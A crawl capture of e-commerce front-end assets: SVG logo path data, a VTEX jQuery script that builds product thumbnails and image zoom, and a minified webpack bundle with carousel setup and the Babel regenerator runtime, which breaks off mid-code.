<path d="M39.7232 25.9437C39.7366 22.6808 39.75 19.3384 39.75 15.8898C39.75 12.428 39.7366 8.87336 39.7232 5.23912C40.8482 5.10648 41.8795 5.04016 42.8303 5.04016C45.4687 5.04016 47.4107 5.55744 48.6562 6.60527C50.3571 8.03775 51.2411 10.6772 51.3214 14.5369V15.5848C51.3214 18.8874 51 21.2484 50.3571 22.6543C49.6473 24.2062 48.3482 25.2407 46.4464 25.758C45.3482 26.0631 44.1562 26.209 42.8437 26.209C41.8661 26.1824 40.8214 26.1029 39.7232 25.9437ZM43.3527 9.36412C43.192 12.5474 43.0982 15.6113 43.0982 18.5824C43.0982 19.7098 43.1116 20.8107 43.125 21.885C43.4598 21.9646 43.7946 22.0044 44.1027 22.0044C44.9598 22.0044 45.683 21.7126 46.2723 21.1157C47.0759 20.3199 47.4777 18.5426 47.4777 15.7837V15.7307C47.4643 12.9453 47.0759 11.1149 46.3125 10.2528C45.7232 9.5896 45.0134 9.27127 44.1964 9.27127C43.9286 9.27127 43.6473 9.2978 43.3527 9.36412Z" fill="#E30613"/>
<path d="M57.1741 11.4863C60.5625 11.4863 62.25 13.834 62.25 18.2906C62.25 18.8344 62.2767 18.7946 62.2232 19.418L55.2857 20.0016C55.2857 22.4819 55.9419 23.7685 57.0803 23.7685H57.1875C58.0312 23.7022 58.6875 23.2512 58.6875 22.0309C58.6875 21.7657 58.6607 21.3412 58.6607 20.9566L61.8884 20.8903C61.8884 24.5776 60.2678 26.1825 57.0134 26.2223C56.9732 26.2355 56.9464 26.2355 56.9062 26.2355C53.8125 26.2355 52.2723 24.1664 52.2723 19.5241V19.0864C52.366 14.0993 54 11.4863 57.1741 11.4863ZM55.2857 17.3621H58.5937V17.0173C58.5937 15.2532 58.0848 14.3778 57.0803 14.3778C55.9955 14.3778 55.3928 15.3726 55.2857 17.3621Z" fill="#E30613"/>
<path d="M63.1741 21.3413L66.5223 21.1821V21.3678C66.5223 22.8534 66.991 23.6094 67.9151 23.6227H67.9687C68.866 23.6227 69.3214 23.1982 69.3214 22.3361V22.23C69.2812 21.2883 68.3973 20.519 66.6696 19.9354C64.9419 19.3518 63.8973 18.3835 63.5491 17.0041C63.4285 16.5266 63.3616 16.0624 63.3616 15.6114C63.3616 14.8023 63.5759 14.0463 63.991 13.3566C64.6339 12.2955 65.6116 11.6854 66.9241 11.5262C67.2723 11.4864 67.6205 11.4731 67.9419 11.4731C68.8125 11.4731 69.5759 11.619 70.2455 11.9241C71.1562 12.3353 71.7857 12.9321 72.1339 13.7014C72.3616 14.232 72.4821 14.8289 72.4821 15.4655C72.4821 15.7706 72.4553 16.0889 72.4151 16.4205L69.2812 16.4868C69.308 16.2481 69.3214 16.0226 69.3214 15.8236C69.3214 14.8554 69.0134 14.3381 68.3839 14.2718C68.3169 14.2585 68.25 14.2585 68.183 14.2585C67.5401 14.2585 67.0982 14.5768 66.8839 15.2268C66.8035 15.4522 66.7634 15.6512 66.7634 15.8369C66.7634 16.2879 66.9776 16.6858 67.4062 17.0174C68.0089 17.4816 68.9062 17.9458 70.0982 18.4366C71.2901 18.9141 72.0803 19.7231 72.4955 20.8771C72.6428 21.3148 72.7098 21.7525 72.7098 22.1769C72.7098 22.9064 72.4955 23.6492 72.0669 24.392C71.3839 25.5857 70.3794 25.9305 68.9464 26.1295C68.6384 26.1826 68.3303 26.1958 68.0223 26.1958C66.9509 26.1958 65.8928 26.2621 64.9821 25.7051C63.7901 25.0286 63.1875 23.5696 63.1741 21.3413Z" fill="#E30613"/>
<path d="M80.0089 20.3465H83.3036C83.3036 23.8349 81.6563 26.1958 78.4018 26.2356C78.3348 26.2356 78.2411 26.2356 78.2143 26.2356C75.1205 26.2356 73.5938 23.7155 73.5938 19.0732V18.6355C73.6875 13.6484 75.3214 11.2874 78.5223 11.2344H78.6429C81.5893 11.2344 83.0759 12.7464 83.0759 16.0889C83.0759 16.2878 83.0759 16.4735 83.0625 16.6725L79.9152 16.898V16.5796C79.9152 14.8156 79.4063 13.9402 78.4018 13.9402C77.3839 13.9402 76.8616 15.3594 76.8616 18.2111V18.6886C76.9152 21.7657 77.4375 23.3176 78.4152 23.3176H78.5089C79.3527 23.2778 79.9955 22.535 79.9955 21.3148C79.9955 21.0628 80.0491 20.6781 80.0089 20.3465Z" fill="#E30613"/>
<path d="M89.5848 11.4731C92.9063 11.4731 94.5536 13.8871 94.5536 18.4498C94.5536 18.6355 94.5536 18.8212 94.5402 19.0069C94.4063 23.941 92.6652 26.2091 89.2634 26.2621C89.2232 26.2754 89.1696 26.2621 89.1295 26.2621C85.9018 26.2621 84.2812 24.1665 84.2812 19.4977V19.0865C84.375 14.0993 86.1563 11.4731 89.5848 11.4731ZM89.0893 14.9084C88.4732 15.1207 88.058 15.9032 87.8304 17.2694C87.6964 18.0784 87.6295 18.9008 87.6295 19.7231C87.6295 20.2802 87.6563 20.824 87.7232 21.3944C87.8839 22.7871 88.3795 23.5033 89.2366 23.5563H89.3438C90.1339 23.5563 90.6697 23.0391 90.9643 22.0045C91.2054 21.1424 91.3259 20.1211 91.3259 18.9406C91.3259 18.6488 91.3259 18.357 91.3125 18.0519C91.2321 16.5001 91.0045 15.5186 90.6161 15.1339C90.375 14.9084 90.0804 14.7891 89.7321 14.7891C89.5313 14.7891 89.317 14.8289 89.0893 14.9084Z" fill="#E30613"/>
<path d="M98.0357 11.1547L98.1964 13.5953C98.6116 12.3352 99.6964 11.5394 101.437 11.5261H101.491C103.205 11.5261 104.371 12.3485 104.987 13.6881C105.415 14.59 105.629 16.7255 105.629 20.0679C105.629 21.7126 105.737 24.0205 105.629 26.2621H102.121C102.174 23.2379 102.121 20.5852 102.121 18.9405C102.121 18.1182 102.107 17.4682 102.08 16.9642C101.987 15.5185 101.518 14.789 100.674 14.789C99.8303 14.789 99.0669 15.2002 98.8527 15.9695L99 26.2488L95.8393 26.2355C95.8393 21.7922 95.6116 16.6857 95.317 11.1415H98.0357V11.1547Z" fill="#E30613"/>
<path d="M109.312 6.97674L112.634 6.76453V11.5262L115.433 11.4864L115.473 14.232L112.634 14.3646V20.9566C112.634 22.4952 113.29 23.2645 114.616 23.2645C114.884 23.2645 115.192 23.2247 115.513 23.1584L115.406 26.1825C114.937 26.2356 114.469 26.2621 114.054 26.2621C110.973 26.2621 109.393 24.8694 109.339 21.7127V14.6299L106.942 14.7758L106.888 11.5394L109.353 11.5262L109.312 6.97674Z" fill="#E30613"/>
<path d="M121.821 11.5129C125.143 11.5129 126.804 13.8739 126.804 18.4366C126.804 18.6223 126.804 18.808 126.79 18.9936C126.656 23.9277 124.875 26.1958 121.473 26.2489C121.433 26.2621 121.326 26.2621 121.286 26.2621C118.058 26.2621 116.531 24.1665 116.531 19.4977V19.0865C116.638 14.0994 118.393 11.5129 121.821 11.5129ZM121.353 14.9084C120.737 15.1207 120.321 15.9032 120.094 17.2694C119.96 18.0785 119.893 18.9008 119.893 19.7231C119.893 20.2802 119.92 20.824 119.987 21.3944C120.147 22.7871 120.643 23.5033 121.5 23.5563H121.607C122.397 23.5563 122.933 23.0391 123.228 22.0045C123.469 21.1424 123.589 20.1211 123.589 18.9406C123.589 18.6488 123.589 18.357 123.576 18.0519C123.496 16.5001 123.268 15.5186 122.879 15.1339C122.638 14.9084 122.344 14.7891 121.996 14.7891C121.781 14.7891 121.58 14.8289 121.353 14.9084Z" fill="#E30613"/>
<path d="M126.696 26.2488C128.531 17.9988 130.085 10.6508 131.223 4.92085L136.714 4.828C138.067 10.7967 139.835 18.609 141.562 26.2488H137.638L136.487 20.3465L131.879 20.3332L130.647 26.2621H126.696V26.2488ZM135.83 16.4337C135.321 14.3513 133.768 9.2448 133.768 9.2448C133.768 9.2448 132.937 13.9003 132.321 16.5133L135.83 16.4337Z" fill="#E30613"/>
<path d="M149.062 33C149.076 29.8963 149.076 27.2701 149.076 25.1346C148.513 26.1559 147.482 26.209 145.996 26.2621C143.143 26.2621 141.71 24.2858 141.696 19.3517C141.683 19.3384 141.683 19.3119 141.683 19.2986C141.683 14.4043 143.33 11.5261 146.759 11.5261C147.763 11.5261 149.076 12.4281 149.424 13.582L149.384 11.5261H152.719C152.665 15.3461 152.652 18.7946 152.652 22.2034C152.652 25.957 152.679 29.4586 152.746 32.7082L149.062 33ZM149.076 22.4289V16.5398C148.594 15.5848 147.991 15.1073 147.254 15.1073C147.107 15.1073 146.96 15.1206 146.799 15.1604C145.848 15.3859 145.326 16.6724 145.232 19.0334C145.219 19.2854 145.219 19.5241 145.219 19.7629C145.219 21.6861 145.58 22.8666 146.304 23.3043C146.545 23.4634 146.812 23.5297 147.08 23.5297C147.696 23.5297 148.353 23.1716 149.076 22.4289Z" fill="#E30613"/>
<path d="M161.478 26.2356L161.344 24.1266C160.929 25.3867 159.897 26.2356 158.103 26.2488C158.089 26.2621 157.969 26.2488 157.955 26.2488C156.174 26.2488 155.036 25.2541 154.46 23.6624C154.071 22.6146 153.871 20.4261 153.871 17.1234C153.871 15.4257 153.924 13.8208 154.031 11.5129H157.594C157.393 14.7625 157.312 16.8449 157.312 18.5957C157.312 19.4711 157.339 20.1608 157.379 20.6516C157.527 22.1636 158.022 22.9064 158.853 22.9064C159.696 22.9064 160.219 22.5085 160.433 21.7259L160.272 11.4996H163.728C163.728 15.6512 163.888 20.6781 164.183 26.209H161.478V26.2356Z" fill="#E30613"/>
<path d="M169.5 8.2633C169.5 8.8469 169.286 9.35092 168.871 9.77536C168.455 10.1865 167.946 10.3988 167.344 10.3988C166.754 10.3988 166.259 10.1865 165.83 9.77536C165.415 9.36418 165.201 8.86016 165.201 8.2633C165.201 7.6797 165.415 7.18894 165.83 6.76451C166.246 6.35333 166.754 6.14111 167.344 6.14111C167.933 6.14111 168.442 6.35333 168.871 6.76451C169.286 7.18894 169.5 7.69296 169.5 8.2633ZM165.562 26.2356C165.496 20.5852 165.455 15.6379 165.455 11.5129L169.152 11.5262C169.031 15.4655 168.978 19.5374 168.978 23.4369C168.978 24.4848 168.978 25.1877 168.991 26.2223H165.562V26.2356Z" fill="#E30613"/>
<path d="M13.4732 17.6937C13.0045 17.6937 12.9643 17.8662 12.7768 17.4019L6.70982 2.34767H1.19196C0.535714 2.34767 0 1.81712 0 1.18047C0 0.54381 0.535714 0 1.19196 0H7.52679C8.00893 0 8.45089 0.291801 8.625 0.742765L14.9866 16.5398C15.2277 17.1367 14.8259 17.3754 14.2232 17.6141C14.0759 17.6539 13.6205 17.6937 13.4732 17.6937Z" fill="#E30613"/>
<path d="M31.5134 23.8481H11.9598C11.8125 23.8481 11.6518 23.8216 11.5178 23.7685C11.2768 23.6757 9.17409 22.7737 8.74552 20.9035C8.57141 20.1343 8.62498 18.9405 9.88391 17.5876C12.375 14.8951 24.308 14.4441 28.7544 14.0728L30.7366 7.58683L9.13391 6.49921C8.47766 6.45942 7.98212 5.91561 8.00891 5.26569C8.04909 4.61577 8.61159 4.12501 9.25445 4.15154L31.9821 5.30548C32.6116 5.34527 33.1071 5.84929 33.1071 6.47268L30.7366 14.7625C30.7366 15.3726 30.2544 15.8899 29.6384 15.9297C22.7678 16.4204 13.1786 17.4152 11.625 19.0997C11.3169 19.4313 10.9955 19.8027 11.0759 20.373C11.1428 20.8638 11.5982 21.4606 12.2411 21.5004H31.5402C32.1964 21.5004 32.7321 22.031 32.7321 22.6809C32.7321 23.3308 32.1696 23.8481 31.5134 23.8481Z" fill="#E30613"/>
<path d="M19.0312 16.8846C18.4821 16.8846 17.9866 16.5132 17.8794 15.9562L15.7098 5.98188C15.5759 5.34522 15.9777 4.72183 16.6205 4.58919C17.2634 4.45655 17.8928 4.85447 18.0268 5.49112L20.1964 15.4654C20.3303 16.1021 19.9286 16.7254 19.2857 16.8581C19.2053 16.8846 19.1116 16.8846 19.0312 16.8846Z" fill="#E30613"/>
<path d="M24.1741 16.1551C23.558 16.1551 23.0491 15.6909 22.9955 15.0808L22.2322 6.20739C22.1786 5.55747 22.6607 4.98713 23.317 4.93408C23.9732 4.88102 24.5491 5.35852 24.6027 6.00844L25.3661 14.8818C25.4196 15.5317 24.9375 16.1021 24.2813 16.1551C24.2545 16.1551 24.2143 16.1551 24.1741 16.1551Z" fill="#E30613"/>
<path d="M11.4107 12.6138C10.7679 12.6403 10.7009 12.07 10.6741 11.4201C10.6473 10.7702 10.6607 10.2927 11.317 10.2661L30.2679 9.41726H30.2813C30.9241 9.39073 31.4732 9.89475 31.5134 10.5447C31.5402 11.1946 31.0313 11.7384 30.3884 11.7649L11.4107 12.6138C11.4241 12.6138 11.4241 12.6138 11.4107 12.6138Z" fill="#E30613"/>
<path d="M13.1786 29.5117C14.4582 29.5117 15.4956 28.4844 15.4956 27.2171C15.4956 25.9498 14.4582 24.9225 13.1786 24.9225C11.899 24.9225 10.8616 25.9498 10.8616 27.2171C10.8616 28.4844 11.899 29.5117 13.1786 29.5117Z" fill="#E30613"/>
<path d="M28.5134 29.5117C29.793 29.5117 30.8303 28.4844 30.8303 27.2171C30.8303 25.9498 29.793 24.9225 28.5134 24.9225C27.2337 24.9225 26.1964 25.9498 26.1964 27.2171C26.1964 28.4844 27.2337 29.5117 28.5134 29.5117Z" fill="#E30613"/>
<path d="M132.268 30.9441C132.656 30.9043 133.045 30.8646 133.433 30.8248C133.567 30.8115 133.688 30.7982 133.821 30.785C133.326 30.838 133.969 30.7717 134.022 30.7584C134.799 30.6789 135.576 30.6125 136.353 30.5462C137.786 30.4269 139.205 30.3075 140.638 30.2146C143.531 30.0157 146.424 29.883 149.317 29.7902C152.21 29.6973 155.116 29.6841 158.009 29.7106C158.719 29.7239 159.442 29.7239 160.152 29.7371C160.286 29.7371 160.406 29.7371 160.54 29.7504C160.54 29.7504 161.183 29.7637 160.821 29.7504C161.21 29.7637 161.598 29.7769 161.987 29.7769C163.487 29.8167 164.973 29.883 166.473 29.9626C169.728 30.135 172.969 30.3738 176.21 30.6789C177.268 30.785 178.607 30.4799 179.451 29.8167C179.679 29.6443 180.054 29.3658 179.96 29.0209C179.88 28.7026 179.384 28.6097 179.13 28.5832C167.237 27.4558 155.237 27.2568 143.317 28.0261C139.875 28.2516 136.446 28.5567 133.018 28.9281C132.455 28.9944 131.786 29.2199 131.277 29.4851C130.996 29.631 130.473 29.9361 130.366 30.281C130.112 31.1961 131.92 30.9839 132.268 30.9441Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.imagecontrol3.js?v=1.0.0.0
body_size: 1270
content:
/// <reference path="jquery-1.4.1-vsdoc.js" />
/// <reference path="vtex.common.js" />
/// <reference path="vtex.jsevents.js" />
/// <reference path="vtex.skuEvents.js" />

$(document).ready(function () {
    ImageControl($("ul.thumbs a:first"), 0);
    clickThumbs();
    var imageControlListener = new Vtex.JSEvents.Listener('imageControlListener', imageControl_OnSkuDataReceived);
    skuEventDispatcher.addListener(skuDataReceivedEventName, imageControlListener);

    var imageControlSpecSelectedListener = new Vtex.JSEvents.Listener('imageControlSpecSelectedListener', imageControl_OnSkuImageRelatedSpecSelected);
    skuEventDispatcher.addListener(skuImageRelatedSpecSelectedEventName, imageControlSpecSelectedListener);
});

function imageControl_OnSkuImageRelatedSpecSelected(e) {
    var skuData = getSkuData(e.newSkuId);
    var args = new Vtex.Commerce.JSEvents.SkuDataReceivedEventArgs();
    args.skuData = skuData;
    imageControl_OnSkuDataReceived(args);
}

function imageControl_OnSkuDataReceived(e) {
    //Limpo as imagens thumb
    $("ul.thumbs").html("");

    var arrayLi = new Array();
    var idMain = 0;
    var idZoom = 0;
    var idThumb = 0;
    var pathMain = "";
    var pathZoom = "";
    var pathThumb = "";

    var pi = e.productIndex;
    if (pi === undefined) { pi = 0; }
    //Inicio o loop para preencher o objeto li com as novas tumbs
    for (i = 0; i < e.skuData.images.length; i++) {
        idZoom = 0;
        idThumb = 0;
        for (j = 0; j < e.skuData.images[i].length; j++) {
            if (e.skuData.images[i][j].ArchiveTypeId == 3) {
                idThumb = e.skuData.images[i][j].IdArchive;
                pathThumb = e.skuData.images[i][j].Path;
            }
            if (e.skuData.images[i][j].ArchiveTypeId == 2) {
                idMain = e.skuData.images[i][j].IdArchive;
                pathMain = e.skuData.images[i][j].Path;
            }
            if (e.skuData.images[i][j].ArchiveTypeId == 10) {
                idZoom = e.skuData.images[i][j].IdArchive;
                pathZoom = e.skuData.images[i][j].Path;
            }

        }
        if (idMain > 0 && idThumb > 0) {
            arrayLi[i] = $("<li></li>");
            var href = $("<a></a>").attr('rel', pathMain).attr('title', 'Zoom').attr('href', 'javascript:void(0);').attr("id", "botaoZoom").attr("class", "");
            if (idZoom > 0) {
                href.attr('zoom', pathZoom);
            }
            else {
                href.attr('zoom', '');
            }
            var img = $('<img />').attr('title', e.skuData.name).attr('src', pathThumb);;
            href.append(img);
            arrayLi[i].append(href);
        }
    }
    //fim do loop

    // preencho a ul com os li criados
    for (i = 0; i < arrayLi.length; i++) {
        $("ul.thumbs").append(arrayLi[i]);
    }

    //recalculo a imagem zoom e os clicks
    ImageControl($("ul.thumbs a:first"), pi);
    clickThumbs();
}

function clickThumbs() {
    $("ul.thumbs a").click(function () {
        ImageControl(this, 0);
    });
}

function ImageControl(a, pi) {
    $("ul.thumbs a").removeClass("ON");
    var ID = $(a).attr("id");
    var pos = $(a).offset();
    var holder = $("#produto").offset();
    var alt = $("[id=show] [id=include] [id=image][productIndex=" + pi + "] img").attr("alt"); //alt/title da imagem principal
    var image = $('<img />');

    $(a).addClass("ON");
    if (pos !== undefined && holder !== undefined) {
        $("div#setaThumbs").css({ 'left': (pos.left - holder.left + 30) + 'px' });
    }
    if ($("[id=show] [id=include] [id=image][productIndex=" + pi + "] a").length > 0) {
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "] a").remove();
    }
    else {
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "] img").remove();
    }

    //Preencho as opcoes da imagem principal
    if (pi == 0) {
        image.attr("id", "image-main").attr("src", $(a).attr("rel")).attr('productIndex', pi).attr('class', 'sku-rich-image-main');
    } else {
        image.attr("id", "image-main").attr("src", $(a).attr("rel")).attr('productIndex', pi);
    }



    // VERIFICO SE TEM ZOOM.
    if ($(a).attr("zoom") == "") {
        image.attr("alt", alt).attr("title", alt)
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "]").append(image);
    }
    else {
        var href = $("<a></a>").addClass("image-zoom").attr("href", $(a).attr("zoom"));
        href.append(image);
        $("[id=show] [id=include] [id=image][productIndex=" + pi + "]").append(href);
        LoadZoom(pi);
    }

}


//ZOOM
function LoadZoom(pi) {
    if ($(".image-zoom").length > 0) {
        var optionsZoom = {
            //zoomType: "reverse",
            preloadText: "",
            title: false
        };
        $(".image-zoom").jqzoom(optionsZoom);
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://descontoaqui.vteximg.com.br/arquivos/descontoaqui.min.js?v=638975150519400000
body_size: 11220
content:
/*! For license information please see descontoaqui.min.js.LICENSE.txt */
!function(t){function e(e){for(var r,i,c=e[0],l=e[1],u=e[2],f=0,h=[];f<c.length;f++)i=c[f],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&h.push(o[i][0]),o[i]=0;for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(t[r]=l[r]);for(s&&s(e);h.length;)h.shift()();return a.push.apply(a,u||[]),n()}function n(){for(var t,e=0;e<a.length;e++){for(var n=a[e],r=!0,c=1;c<n.length;c++){var l=n[c];0!==o[l]&&(r=!1)}r&&(a.splice(e--,1),t=i(i.s=n[0]))}return t}var r={},o={1:0},a=[];function i(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=r,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/";var c=window.webpackJsonp_corebiz=window.webpackJsonp_corebiz||[],l=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var s=l;a.push([126,3]),n()}({126:function(t,e,n){n(127),t.exports=n(330)},318:function(t,e,n){},319:function(t,e,n){},320:function(t,e,n){},321:function(t,e,n){},322:function(t,e,n){},323:function(t,e,n){},324:function(t,e,n){},325:function(t,e){!function(){try{var t=document.querySelector(".sidenav-trigger"),e=document.querySelector(".close-filters"),n=document.querySelector(".catalog_side-navigator");t.addEventListener("click",(function(){n.classList.add("mobile")})),e.addEventListener("click",(function(){n.classList.remove("mobile")}))}catch(t){}}(),function(){try{$(".search-single-navigator ul li a").each((function(t,e){$(e).attr("title")&&$(e).text&&(e.text=$(e).attr("title"))})),$(".search-single-navigator h4 a").each((function(t,e){$(e).attr("title")&&$(e).text&&(e.text=$(e).attr("title"))})),$(".search-single-navigator h4").each((function(t,e){$(e).next().children().length>0&&$(e).addClass("arrow")})),$(".search-single-navigator h4.arrow").on("click",(function(t){t.preventDefault(),$(this).toggleClass("hidden"),$(this).next().toggleClass("show")}))}catch(t){}}(),$(document).ready((function(){var t;(t=$(".home__shelf--carousel .shelf__default ul")).each((function(){$(this).hasClass("slick-initialized")||$(this).slick({dots:!1,arrows:!0,slidesToShow:4,slidesToScroll:1,autoplay:!1,infinite:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:1,arrows:!1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:"60px",arrows:!1,dots:!1}}]})})),$(document).ready((function(){$(window).resize((function(){t.length&&t[0].slick.refresh()}))}))}))},330:function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),a=n(125),i=(n(317),n(318),n(49)),c=n.n(i),l=(n(319),n(90)),u=n.n(l);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(){f=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function h(t,e,n,r){var a=e&&e.prototype instanceof g?e:g,i=Object.create(a.prototype),c=new I(r||[]);return o(i,"_invoke",{value:j(t,n,c)}),i}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=h;var d="suspendedStart",m="executing",v="completed",y={};function g(){}function b(){}function w(){}var E={};u(E,i,(function(){return this}));var _=Object.getPrototypeOf,x=_&&_(_(N([])));x&&x!==n&&r.call(x,i)&&(E=x);var S=w.prototype=g.prototype=Object.create(E);function L(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function n(o,a,i,c){var l=p(t[o],t,a);if("throw"!==l.type){var u=l.arg,f=u.value;return f&&"object"==s(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(f).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function j(e,n,r){var o=d;return function(a,i){if(o===m)throw new Error("Generator is already running");if(o===v){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=k(c,r);if(l){if(l===y)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=m;var u=p(e,n,r);if("normal"===u.type){if(o=r.done?v:"suspendedYield",u.arg===y)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function k(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var a=p(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,y;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(s(e)+" is not iterable")}return b.prototype=w,o(S,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,u(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},L(O.prototype),u(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new O(h(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},L(S),u(S,l,"Generator"),u(S,i,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=N,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach($),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),$(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;$(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else 